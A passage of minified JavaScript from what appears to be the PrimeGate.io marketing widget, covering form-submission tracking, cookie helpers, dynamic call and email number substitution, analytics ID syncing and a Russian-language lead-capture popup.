c=o.value;if(s+="<tr>",""!==t.element_selector.name){var d=c.querySelector(t.element_selector.name);null!=d&&(d=i(d),s+='<td style="padding-right: 10px">'.concat(d,"</td>"))}if(""!==t.element_selector.count){var g=c.querySelector(t.element_selector.count);null!=g&&(g=i(g),s+='<td style="padding-right: 10px">'.concat(g,"</td>"))}if(""!==t.element_selector.price){var u=c.querySelector(t.element_selector.price);null!=u&&(u=i(u),s+='<td style="padding-right: 10px">'.concat(u,"</td>"))}s+="</tr>"}}catch(e){l.e(e)}finally{l.f()}if(""!==t.element_selector.total_amount){var p=document.querySelector(t.element_selector.total_amount);null!=p&&(p=i(p),s+='<tr><td colspan="3">Общая сумма: '.concat(p,"</td></tr>"))}s+="</table>",void 0===a.note?a.note=s:a.note+=s}}),r){sendTarget();var s=!1;Ajax.request({url:buildQueryString("js-client/track-form-handler",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:a}).done(function(e){""!==(e=JSON.parse(e))&&(e.success?(localAlert("Sending form success finished"),o.call({status:!0,message:""}),null!=i&&(window.location.href=i)):void 0!==e.data.message&&(localAlert("PrimeGate:"+e.data.message),o.call({status:!1,message:e.data.message}))),s||(t.click(),s=!0)}).fail(function(){o.call({status:!1,message:this}),s||(t.click(),s=!0)})}else localAlert("Validate of required fields error"),o.call({status:!1,message:"Verify is failed"})},pause=!1,formSubmit=function(){document.addEventListener("mouseup",function(e){(e=e||window.event).currentTarget||(e.currentTarget=e.srcElement);var t=e.srcElement,n=null;if(1===e.which&&void 0!==t&&(null===(n="submit"===t.getAttribute("type")?t:closest(t,'*[type="submit"]'))&&null!=mainStage.formSelectors&&mainStage.formSelectors.forEach(function(e){null===n&&(n=matches(t,e.form_button_selector)?t:closest(t,e.form_button_selector))}),null!==n&&null!=mainStage.formSelectors)){var o=null;mainStage.formSelectors.forEach(function(e){if(matches(n,e.form_button_selector)&&null!==(o=closest(n,e.form_selector))){var t=o.getAttribute("data-success-url");o.removeAttribute("data-success-url"),addKeys(o),n.addEventListener("click",function(t){pause||(null!==e.delays&&!0!==e.delays&&"true"!==e.delays||t.preventDefault(),pause=!0)}),sendForm(o,n,e,function(){n.click()},t)}})}})},Ajax={request:function(e){"string"==typeof e&&(e={url:e}),e.url=e.url||"",e.method=e.method||"get",e.data=e.data||{};var t=function(e,t){var n,o=[];for(var i in e)o.push(i+"="+encodeURIComponent(e[i]));return""!==(n=o.join("&"))?t?t.indexOf("?")<0?"?"+n:"&"+n:n:""};return{host:{},process:function(e){var n=this;return this.xhr=null,window.ActiveXObject?this.xhr=new ActiveXObject("Microsoft.XMLHTTP"):window.XMLHttpRequest&&(this.xhr=new XMLHttpRequest),this.xhr&&(this.xhr.onreadystatechange=function(){if(4===n.xhr.readyState&&200===n.xhr.status){var t=n.xhr.responseText;!0===e.json&&"undefined"!=typeof JSON&&(t=JSON.parse(t)),n.doneCallback&&n.doneCallback.apply(n.host,[t,n.xhr])}else 4===n.xhr.readyState&&n.failCallback&&n.failCallback.apply(n.host,[n.xhr]);n.alwaysCallback&&n.alwaysCallback.apply(n.host,[n.xhr])}),"get"===e.method?null!=this.xhr&&this.xhr.open("GET",e.url+t(e.data,e.url),!0):(null!=this.xhr&&this.xhr.open(e.method,e.url,!0),this.setHeaders({"X-Requested-With":"XMLHttpRequest","Content-type":"application/x-www-form-urlencoded"})),e.headers&&"object"==_typeof(e.headers)&&this.setHeaders(e.headers),setTimeout(function(){"get"===e.method?n.xhr.send():n.xhr.send(t(e.data))},20),this},done:function(e){return this.doneCallback=e,this},fail:function(e){return this.failCallback=e,this},always:function(e){return this.alwaysCallback=e,this},setHeaders:function(e){for(var t in e)e.hasOwnProperty(t)&&this.xhr&&this.xhr.setRequestHeader(t,e[t])}}.process(e)}},ajaxFormToObj=function(e,t){var n={},o={};for(var i in t)t.hasOwnProperty(i)&&(o[i]=t[i][0]);for(var a in o){var r=e.querySelector(o[a]),s=r.tagName;n[a]="INPUT"===s?r.value:r.innerHTML.trim()}return n},buildQueryString=function(e,t){var n=HTTP_PROTOCOL+API_URL+"/"+API_VERSION+"/"+e,o=[];for(var i in t)t.hasOwnProperty(i)&&o.push(i+"="+t[i]);return o.length>0&&(n+="?"+o.join("&")),n},connect=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];e.append("channel",mainStage.settings.visitor.id+"."+mainStage.apiKey),e.append("session_id",mainStage.settings.session.id),e.append("visitor_id",mainStage.settings.visitor.id),e.append("pageUrl",window.location.href);var n=new XMLHttpRequest;if(0!==t.length)for(var o=0;o<t.length;o++)void 0===t[o].imageBase&&e.append("files[".concat(o,"]"),t[o]);return n.open("POST","//"+API_URL+"/"+API_VERSION+"/chat/widget?key="+mainStage.apiKey+"&token="+mainStage.settings.session.token),n.send(e),n},botDetector=function(){return!!navigator.webdriver||(!navigator.cookieEnabled||!!browser.bot)},setCookieFn=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{expires:VISITOR_COOKIE_TTL};t=encodeURIComponent(t);var o=(n=n||{}).expires;if("number"==typeof o&&o){var i=new Date;i.setTime(i.getTime()+o),o=n.expires=i}o&&o.toUTCString&&(n.expires=o.toUTCString());var a=e+"="+t;for(var r in n){a+="; "+r;var s=n[r];!0!==s&&(a+="="+s)}var l,c=!1,d=_createForOfIteratorHelper(location.hostname.replace("www","").split("."));try{for(d.s();!(l=d.n()).done;){"primegate"===l.value&&(c=!0)}}catch(e){d.e(e)}finally{d.f()}c&&(a+=";Domain=.primegate.io"),document.cookie=a},getCookieCounter=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},deleteCookie=function(e){setCookieFn(e,"",{expires:-1})},addElementDom=function(e){var t=document.querySelector(".primeGateWidgets");if(null===t){var n=document.createElement("div");n.classList.add("primeGateWidgets"),document.body.appendChild(n),t=n}var o=document.createElement("div");o.innerHTML=e,t.appendChild(o)},addStyleHead=function(e){var t=document.createElement("style");t.type="text/css",t.innerHTML=e,document.head.appendChild(t)},addElementToParentDom=function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",a=document.createElement(e);switch(""!==o&&(a.id=o),""!==i&&(a.className=i),e){case"style":a.type="text/css";break;case"script":a.type="text/javascript"}a.innerHTML+=n,t.appendChild(a)},matches=function(e,t){return browser.safari||browser.safari_mobile?e.webkitMatchesSelector(t):void 0===Element.prototype.matches?e.msMatchesSelector(t):e.matches(t)},closest=function(e,t){return Element.prototype.closest||(Element.prototype.closest=function(e){for(var t=this;t;){if(matches(t,e))return t;t=t.parentElement}return null}),e.closest(t)},pgHasClass=function(e,t){return e.getAttribute("class").indexOf(t)>-1},addClass=function(e,t){e.classList?e.classList.add(t):pgHasClass(e,t)||e.setAttribute("class",e.getAttribute("class")+" "+t)},removeClass=function(e,t){e.classList?e.classList.remove(t):pgHasClass(e,t)&&e.setAttribute("class",e.getAttribute("class").replace(t," "))},_thenDomReady=function(e){"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",e),setTimeout(function(){_thenDomReady(e)},100)):e()},changeTitleTimer=function(e,t){clearInterval(timerChangeTitle),t?(document.title=e,timerChangeTitle=setInterval(function(){document.title===pageTitle?document.title=e:document.title=pageTitle},700)):document.title=pageTitle};function scrollToBottom(e){null!=e&&(e.scrollTop=e.scrollHeight)}var setPolicyLinks=function(){mainStage.settings.widget.polytics&&mainStage.settings.widget.polytics.trim().length>0&&document.querySelectorAll(".pg-widget__policy-link").forEach(function(e){e.href=mainStage.settings.widget.polytics.trim()})},hideInputError=function(e){removeClass(e,e.classList[0]+"_error")},showInputError=function(e){addClass(e,e.classList[0]+"_error")},changeHeightAreaByText=function(e,t){e.style.resize="none";var n=e.value;n=n.replace(/\n/g,"<br>"),t.innerHTML=n+'<br style="line-height: 3px;">',t.style.visibility="hidden",t.style.display="block",e.style.height=t.offsetHeight+"px",t.style.visibility="visible",t.style.display="none"};browser.msie&&(Element.prototype.remove=function(){this.parentElement.removeChild(this)}),NodeList.prototype.remove=HTMLCollection.prototype.remove=function(){for(var e=this.length-1;e>=0;e--)this[e]&&this[e].parentElement&&this[e].parentElement.removeChild(this[e])},"function"!=typeof NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw TypeError("predicate must be a function");for(var o=arguments[1],i=0;i<n;){var a=t[i];if(e.call(o,a,i,t))return a;i++}},configurable:!0,writable:!0});var isSetKey=Object.prototype.hasOwnProperty,swapObj=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[e[n]]=n);return t},getCurrentTime=function(){return(new Date).getTime()};function localAlert(e){window.location.host===TEST_DOMAIN&&""!==TEST_DOMAIN&&alert(e)}var auto_link=function(e){var t=function(e,t,n){return e.replace(new RegExp(t,"g"),n)},n=e.match(/http(s)?:\/\/[^\s]+/gi);for(var o in n=function(e){if(null!==e){for(var t,n=0,o=e.length,i=[];n<o;n++)t=e[n],~i.indexOf(t)||i.push(t);return i}return e}(n))n.hasOwnProperty(o)&&(e=t(e,n[o],'<a href="'+n[o]+'" target="_blank">'+n[o]+"</a>"));return e},copyBuf=function(e){null!=navigator.clipboard&&navigator.clipboard.writeText(e).then(function(){}).catch(function(e){})},shaderColor=function(e,t){if(e){var n=parseInt(e.slice(1),16),o=Math.round(2.55*t),i=(n>>16)+o,a=(n>>8&255)+o,r=(255&n)+o;return"#"+(16777216+65536*(i<255?i<1?0:i:255)+256*(a<255?a<1?0:a:255)+(r<255?r<1?0:r:255)).toString(16).slice(1)}return null},pgFindGetParameter=function(e){for(var t=null,n=[],o=location.search.substr(1).split("&"),i=0;i<o.length;i++)(n=o[i].split("="))[0]===e&&(t=decodeURIComponent(n[1]));return t};function isWorkTime(e){var t=!1,n=(new Date).getDay();if(n=0===n?7:n,"1"===e.office_hours[n].status){var o=new Date,i=new Date(o).getHours(),a=(i=i<10?"0"+i:i)+":"+new Date(o).getMinutes();t=a>=e.office_hours[n].open&&a<e.office_hours[n].close}return t}var dataAdaptation=function(e,t){var n={};for(var o in t)t.hasOwnProperty(o)&&e[o]&&(n[e[o]]=t[o]);return n},prepareAdapter=function(e){var t={};for(var n in e)if(e.hasOwnProperty(n)){var o=e[n][1];t[e[n][0]]=[n,o||null]}return t},formToObj=function(e){for(var t={},n=e.querySelectorAll("input, select, textarea"),o=0;o<n.length;++o){var i=n[o],a=i.name,r=i.value;a&&(t[a]=r)}return t},modalImage=function(e){var t=document.querySelector(".pg-widget--fullScreenImageMonitor");t||(addElementToParentDom("div",document.body,'\n        <div class="pg-widget--fullScreenImageMonitor__closeBox">\n            <span class="pg-widget--fullScreenImageMonitor__btn"></span>\n        </div>\n        <div class="pg-widget--fullScreenImageMonitor__boxImage">\n            <img class="pg-widget--fullScreenImageMonitor__img" src="'.concat(e.src,'">\n        </div>\n        <a href="').concat(e.src,'" class="pg-widget--fullScreenImageMonitor__downloadBtn">\n            <svg data-v-eb07a340="" aria-hidden="true" focusable="false" data-prefix="fa" data-icon="download" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-download fa-w-16"><path data-v-eb07a340="" fill="currentColor" d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z" class=""></path></svg>\n        </a>'),"","pg-widget--fullScreenImageMonitor"),t=document.querySelector(".pg-widget--fullScreenImageMonitor")),setTimeout(function(){t.classList.add("pg-widget--fullScreenImageMonitor_open"),t.querySelector(".pg-widget--fullScreenImageMonitor__closeBox").addEventListener("click",function(){t.remove()}),t.querySelector(".pg-widget--fullScreenImageMonitor__boxImage").addEventListener("click",function(){t.remove()})},1)},saveLastUserActivity=function(e){getCurrentTime()-localStorage.getItem("lastUserActivity")>AFK_USER_TIME&&e(),localStorage.setItem("lastUserActivity",getCurrentTime())},userActivityEvent=function(e){for(var t=0,n=USER_ACTIVITY_EVENTS;t<n.length;t++){var o=n[t];document.addEventListener(o,function(){return saveLastUserActivity(e)})}},getIdleTime=function(){return(getCurrentTime()-localStorage.getItem("lastUserActivity")).toString()};window.onblur=function(){activeWindow=!1},window.onfocus=function(){activeWindow=!0};var analyticsSync=function(){var e={init:function(){if(null!=mainStage.settings.base&&""!=mainStage.settings.base.ga_user_dimension&&"undefined"!=typeof ga&&ga("set",mainStage.settings.base.ga_user_dimension,mainStage.settings.visitor.id),null!=mainStage.settings.base&&""!=mainStage.settings.base.ym_user_visitor_parameter){var e="yaCounter"+mainStage.settings.base.ym_counter_id,t=mainStage.settings.base.ym_user_visitor_parameter,n=mainStage.settings.base.ym_user_session_parameter,o={};o[t]=mainStage.settings.visitor.id,o[n]=mainStage.settings.session.id;try{window[e].params(o)}catch(t){document.addEventListener("yacounter"+mainStage.settings.base.ym_counter_id+"inited",function(){window[e].params(o)})}}}};return e}(),_setAnalyticsData=function(){if(null!=mainStage.settings.base){var e=mainStage.settings.base.ym_integration,t=mainStage.settings.base.ga_integration,n=mainStage.settings.base.carrotquest_integration,o=mainStage.settings.base.fb_integration;!0===e&&null==getCookieCounter("_ga")||!0===t&&null==getCookieCounter("_ym_uid")||!0===n&&null==getCookieCounter("carrotquest_uid")||!0===o&&null==getCookieCounter("fbclid")?setTimeout(_setAnalyticsData,300):Ajax.request({url:buildQueryString("js-client/update-analytics-data",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:{sessionId:mainStage.settings.session.id,googleClientId:getCookieCounter("_ga"),yandexUserId:getCookieCounter("_ym_uid"),carrotquest_uid:getCookieCounter("carrotquest_uid"),fbclid:getCookieCounter("fbclid")}})}},CallTracking=function(){var e={},t=0,n=1,o=2,i=1e4,a=6e4,r=3e3,s=!1,l=null,c=null,d="Ok",g="Request sended",u="geo_filters";function p(){null!=mainStage.pullSettings&&setCookieFn(CALLTRACKING_COOKIE_PULL_SETTINGS,JSON.stringify(mainStage.pullSettings),{expires:2592e6,path:"/"})}function m(e){l!==g&&(l=g,e.ttl=i+r,Ajax.request({url:buildQueryString("js-client/reserve-phone-number",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:e}).done(function(e){try{e=JSON.parse(e)}catch(e){return!1}!0===e.success&&isSetKey.call(e.data,"pull_settings_id")?(null===mainStage.pullSettings&&(mainStage.pullSettings={priority:t,iteration:1}),mainStage.pullSettings.phone_numbers=e.data.phone_numbers?e.data.phone_numbers:[],mainStage.pullSettings.pull_settings_id=e.data.pull_settings_id,p(),w(mainStage.pullSettings),setCookieFn(CALLTRACKING_COOKIE_NAME,JSON.stringify(e.data),{expires:i+r,path:"/"}),l=d):(l=c,e.reason===u&&(l=u))}))}function h(){if(null===(getCookieCounter(CALLTRACKING_COOKIE_NAME)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_NAME)):null))f();else{var e={sessionId:mainStage.settings.session.id,pullSettingsId:mainStage.pullSettings.pull_settings_id,visitorId:mainStage.settings.visitor.id};mainStage.pullSettings.priority===t?e.ttl=i+r:mainStage.pullSettings.priority===n?e.ttl=a:mainStage.pullSettings.priority===o&&(e.ttl=mainStage.settings.call_tracking.max_phone_ttl),Ajax.request({url:buildQueryString("js-client/update-phone-session",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:e}).done(function(t){(t=JSON.parse(t)).success&&(mainStage.pullSettings.phone_numbers=t.data.phone_numbers,void 0!==t.data.pull_settings_id&&(mainStage.pullSettings.pull_settings_id=t.data.pull_settings_id),w(mainStage.pullSettings),setCookieFn(CALLTRACKING_COOKIE_NAME,JSON.stringify(mainStage.pullSettings),{expires:e.ttl,path:"/"}),p())})}}function f(){if(getIdleTime()<15e3)if(null===(getCookieCounter(CALLTRACKING_COOKIE_NAME)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_NAME)):null)){l!==g&&(l=c);var e={sessionId:mainStage.settings.session.id,visitorId:mainStage.settings.visitor.id};null!==mainStage.pullSettings&&(e.pullSettingsId=mainStage.pullSettings.pull_settings_id),m(e);var t=setInterval(function(){l!==d?null===l&&m(e):(clearInterval(t),_()),l===u&&clearInterval(t)},1e4)}else _()}e.init=function(){if(mainStage.settings&&(null!==window.location.href.match(mainStage.settings.call_tracking.regex_enabled)||null==mainStage.settings.call_tracking.regex_enabled)){var e=pgFindGetParameter("ct_saving_numbers");if("enable"===e?setCookieFn("is_owner",1,{expires:VISITOR_COOKIE_TTL,path:"/"}):"disable"===e&&setCookieFn("is_owner",0,{expires:VISITOR_COOKIE_TTL,path:"/"}),"1"===getCookieCounter("is_owner"))return!1;f()}};var _=function(){var e=getCookieCounter(CALLTRACKING_COOKIE_NAME)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_NAME)):null;if(null!==e){var i=mainStage.settings.call_tracking.infinity_session?mainStage.settings.call_tracking.infinity_session:"0";"1"===i&&(r=mainStage.settings.call_tracking.max_phone_ttl,mainStage.pullSettings.priority=o),mainStage.pullSettings.priority===t&&"0"===i&&(h(),setTimeout(function(){null!==(getCookieCounter(CALLTRACKING_COOKIE_NAME)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_NAME)):null)?(mainStage.pullSettings.priority=n,mainStage.pullSettings.iteration=1,_()):f()},1e4)),mainStage.pullSettings.priority===n&&"0"===i&&(h(),!1===s&&(mainStage.normalInterval=setInterval(function(){null===(e=getCookieCounter(CALLTRACKING_COOKIE_NAME)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_NAME)):null)?(clearInterval(mainStage.normalInterval),s=!1,f()):(s=!0,mainStage.pullSettings.iteration<5?getIdleTime()<15e3&&h():(clearInterval(mainStage.normalInterval),s=!1,mainStage.pullSettings.priority=o,mainStage.pullSettings.iteration=1,_()))},15e3))),mainStage.pullSettings.priority!==o&&"1"!==i||!1===s&&(h(),mainStage.highInterval=setInterval(function(){null===(e=getCookieCounter(CALLTRACKING_COOKIE_NAME)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_NAME)):null)?(clearInterval(mainStage.highInterval),s=!1,f()):(s=!0,getIdleTime()<15e3&&h())},15e3))}else f()},b=function(e){if(e.phone_numbers){var t,n=_createForOfIteratorHelper(e.phone_numbers);try{for(n.s();!(t=n.n()).done;){var o=t.value;try{for(var i=document.querySelectorAll(o.css_selector),a=0;a<i.length;a++)if(o.tel_uri)if("A"===i[a].tagName)i[a].innerHTML=o.label,i[a].href="tel:+"+o.phone_number;else{var r=document.createElement("a");r.href="tel:+"+o.phone_number,r.innerHTML=o.label,i[a].innerHTML="",i[a].appendChild(r)}else i[a].innerHTML=o.label}catch(e){}}}catch(e){n.e(e)}finally{n.f()}}},w=function(e){_thenDomReady(function(){if(null==e||void 0===e)return!1;b(e)})};return window.onload=function(){var e=getCookieCounter(CALLTRACKING_COOKIE_PULL_SETTINGS)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_PULL_SETTINGS)):null;null!==e&&b(e)},window.onbeforeunload=function(){p(),clearInterval(mainStage.lowInterval),clearInterval(mainStage.normalInterval),clearInterval(mainStage.highInterval)},e}(),EmailTracking=function(){var e={},t=null,n=null,o="Ok",i="Request sended";function a(e){t!==i&&(t=i,Ajax.request({url:buildQueryString("js-client/reserve-emails",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:e}).done(function(e){!0===(e=JSON.parse(e)).status&&isSetKey.call(e.data,"emails")?(null===mainStage.emailPullSettings&&(mainStage.emailPullSettings={emails:[]}),mainStage.emailPullSettings.emails=e.data.emails,setCookieFn(EMAILTRACKING_COOKIE_PULL_SETTINGS,JSON.stringify(mainStage.emailPullSettings),{expires:2147483647,path:"/"}),r(mainStage.emailPullSettings.emails),t=o):t=n}))}var r=function(e){_thenDomReady(function(){if(null==e||void 0===e)return!1;var t,n=_createForOfIteratorHelper(e);try{for(n.s();!(t=n.n()).done;){var o=t.value;try{for(var i=document.querySelectorAll(o.css_selector),a=0;a<i.length;a++)if(o.email_url)if("a"===i[a].tagName)i[a].innerHTML=o.email,i[a].href="mailto:"+o.email;else{var r=document.createElement("a");r.href="mailto:"+o.email,r.innerHTML=o.email,i[a].innerHTML="",i[a].appendChild(r)}else i[a].innerHTML=o.email}catch(e){}}}catch(e){n.e(e)}finally{n.f()}})};return e.init=function(){if(null==mainStage.emailPullSettings){pgFindGetParameter("ct_saving_emails");if(1==getCookieCounter("is_owner"))return!1;a({session_id:mainStage.settings.session.id,visitor_id:mainStage.settings.visitor.id})}else r(mainStage.emailPullSettings.emails)},e}(),ajaxTrackForm=function(e){var t=document.querySelectorAll(e.formSelector),n=e.inputsBySelector,o=e.submitSelector,i=n?e.attributes:prepareAdapter(e.attributes);t&&(t.length>1?t.forEach(function(t){listenForm(t,o,i,e,n)}):1===t.length&&listenForm(t[0],o,i,e,n))},listenForm=function(e,t,n,o,i){(t?e.querySelector(o.submitSelector):e.querySelector("[type=submit]")).addEventListener("click",function(t){var a=i?ajaxFormToObj(e,o.attributes):formToObj(e),r=validateObj(n,a,i);r.validate&&((a=r.data).sessionId=mainStage.settings.session.id,a.page_url=window.location.href,a.page_title=document.title?document.title:"",sendTarget(),Ajax.request({url:buildQueryString("js-client/track-form-handler",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:a}))})},validateObj=function(e,t,n){var o={data:{},validate:!1},i={},a=0,r=[],s=0;for(var l in t)t[l].length>0&&(a+=1);if(0==a)return o.validate=!1,o;for(l in t){if(e[l])"required"===e[l][1]?(r.push(e[l][0]),t[l].length>0&&(n?i[l]=t[l]:i[e[l][0]]=t[l],++s)):t[l].length>0&&(n?i[l]=t[l]:i[e[l][0]]=t[l])}for(var c in i)0;return r.length==s&&(o.validate=!0,o.data=i),o},trackForm=function(e,t){var n=document.querySelector(e);n&&n.addEventListener("submit",function(e){e.preventDefault();var o=formToObj(n),i=dataAdaptation(swapObj(t),o);i.sessionId=mainStage.settings.session.id,i.page_url=window.location.href,i.page_title=document.title?document.title:"",Ajax.request({url:buildQueryString("js-client/track-form-handler",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:i}),n.submit()})},LeadGenny=function(){var e={},t=!1,n=-20;function o(e){for(var t=e.getElementsByTagName("div"),n=0;n<t.length;n++)pgHasClass(t[n],"lead-catcher__loading-page")?t[n].style.display="block":t[n].style.display="none"}function i(e){for(var t=e.getElementsByTagName("div"),n=0;n<t.length;n++)pgHasClass(t[n],"lead-catcher__thanks-page")?t[n].style.display="block":t[n].style.display="none"}function a(e,n){n?(addClass(e,"active"),removeClass(e,"not-active"),t=!0):(addClass(e,"not-active"),removeClass(e,"active"),t=!1)}return e.init=function(){if(null!=document.getElementsByClassName("lead-catcher")[0])return!0;var e=document.createElement("div");e.innerHTML+='<div class="lead-catcher cursor">\n  <svg\n    class="lead-catcher__close-btn"\n    width="10"\n    height="11"\n    viewBox="0 0 10 11"\n    fill="none"\n    xmlns="http://www.w3.org/2000/svg"\n  >\n    <path\n      fill-rule="evenodd"\n      clip-rule="evenodd"\n      d="M3.90827 5.52079L0.0800781 1.6926L1.03696 0.735718L4.86515 4.56391L8.69334 0.735718L9.65022 1.6926L5.82203 5.52079L9.65022 9.34898L8.69334 10.3059L4.86515 6.47767L1.03696 10.3059L0.0800781 9.34898L3.90827 5.52079Z"\n      fill="#737373"\n    />\n  </svg>\n  <div class="lead-catcher__work">\n    <h3 class="lead-catcher__title">\n      Указанный клиентом текст в 2 строки максимально типо того как тут все это\n      указано, сделано, сверстано, запилено, учтено.\n    </h3>\n    <p class="lead-catcher__description">\n      Описание предложения клиентом. Максимально в одну строку\n    </p>\n    <form class="lead-catcher__form">\n      <input type="text" name="name" placeholder="Ваше имя" />\n      <input\n        type="tel"\n        name="phone"\n        maxlength="18"\n        placeholder="+7 (499) XXX XX XX"\n      />\n      <input type="submit" name="submit" value="Да, интересно!" />\n    </form>\n  </div>\n  <div class="lead-catcher__loading-page">\n    <svg\n      class="lead-catcher__loader"\n      xmlns="http://www.w3.org/2000/svg"\n      xmlns:xlink="http://www.w3.org/1999/xlink"\n      viewBox="0 0 44 44"\n    >\n      <circle cx="22" cy="22" r="20"></circle>\n    </svg>\n  </div>\n  <div class="lead-catcher__thanks-page">\n    <h3 class="lead-catcher__title">\n      Отлично, мы приняли заявку. Подождите немного и мы вам позвоним!\n    </h3>\n  </div>\n  <span class="lead-catcher__label">\n    Виджет от\n    <a href="https://www.primegate.io/" target="_blank">PrimeGate.io</a>\n  </span>\n</div>\n<div class="lead-catcher timer">\n  <span class="lead-catcher__header">\n    <span class="lead-catcher__header__title">Мускул Шоп</span>\n    <svg\n      class="lead-catcher__close-btn"\n      width="10"\n      height="11"\n      viewBox="0 0 10 11"\n      fill="none"\n      xmlns="http://www.w3.org/2000/svg"\n    >\n      <path\n        fill-rule="evenodd"\n        clip-rule="evenodd"\n        d="M3.90827 5.52079L0.0800781 1.6926L1.03696 0.735718L4.86515 4.56391L8.69334 0.735718L9.65022 1.6926L5.82203 5.52079L9.65022 9.34898L8.69334 10.3059L4.86515 6.47767L1.03696 10.3059L0.0800781 9.34898L3.90827 5.52079Z"\n        fill="#737373"\n      />\n    </svg>\n  </span>\n  <div class="lead-catcher__work-time">\n    <h3 class="lead-catcher__title">О, мы так рады!</h3>\n    <p class="lead-catcher__description">\n      Оставляйте скорее телефон, мы сами перезвоним.\n    </p>\n    <form class="lead-catcher__form">\n      <input\n        type="tel"\n        name="phone"\n        maxlength="18"\n        placeholder="+7 (499) XXX XX XX"\n      />\n      <input type="submit" name="submit" value="Жду звонка!" />\n    </form>\n  </div>\n  <div class="lead-catcher__not-work-time">\n    <h3 class="lead-catcher__title">\n      К великому сожалению, но рабочий день имеет место оканчиваться. Это не\n      мешает связаться с вами завтра. Скажите, когда нам перезвонить?\n    </h3>\n    <form class="lead-catcher__form">\n      <div class="lead-catcher__date-select">\n        <select name="date">\n          <option value="Завтра">Завтра</option>\n          <option value="Через 1 день">Через 1 день</option>\n          <option value="Через 2 дня">Через 2 дня</option>\n          <option value="Через 3 дня">Через 3 дня</option>\n          <option value="Через 4 дня">Через 4 дня</option>\n          <option value="Через 5 дней">Через 5 дней</option>\n          <option value="Через неделю">Через неделю</option>\n        </select>\n        <input\n          type="text"\n          name="time"\n          maxlength="5"\n          pattern="([0-1][0-9]|2[0-3]):[0-5][0-9]"\n          placeholder="10:15"\n        />\n      </div>\n      <input\n        type="tel"\n        name="phone"\n        maxlength="18"\n        placeholder="+7 (499) XXX XX XX"\n      />\n      <input type="submit" name="submit" value="Жду звонка!" />\n    </form>\n  </div>\n  <div class="lead-catcher__loading-page">\n    <svg\n      class="lead-catcher__loader"\n      xmlns="http://www.w3.org/2000/svg"\n      xmlns:xlink="http://www.w3.org/1999/xlink"\n      viewBox="0 0 44 44"\n    >\n      <circle cx="22" cy="22" r="20"></circle>\n    </svg>\n  </div>\n  <div class="lead-catcher__thanks-page">\n    <h3 class="lead-catcher__title">\n      Отлично, мы приняли заявку. Подождите немного и мы вам позвоним!\n    </h3>\n  </div>\n  <span class="lead-catcher__label">\n    Виджет от\n    <a href="https://www.primegate.io/" target="_blank">PrimeGate.io</a>\n  </span>\n</div>\n',document.body.appendChild(e);var r=document.createElement("style");r.type="text/css",r.innerHTML+='@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=Fira+Sans&display=swap&subset=cyrillic);.lead-catcher{z-index:999999999;position:fixed;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#eee;border:1px solid #c4c4c4}.lead-catcher *{font-family:"Fira Sans",sans-serif;font-style:normal;font-weight:400;-webkit-box-sizing:content-box;box-sizing:content-box}.lead-catcher * a{text-decoration:underline}.lead-catcher__thanks-page{display:none;text-align:center;font-size:22px;width:80%;margin:auto!important;line-height:20px}.lead-catcher__loading-page{display:none;margin-top:auto;margin-bottom:auto}.lead-catcher__loader{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.lead-catcher__loader{display:block;margin:0 auto;background-size:32px;width:32px;height:32px}.lead-catcher__loader circle{fill:none;stroke:#737373;stroke-width:4;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-linecap:round;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite}@-webkit-keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}@keyframes 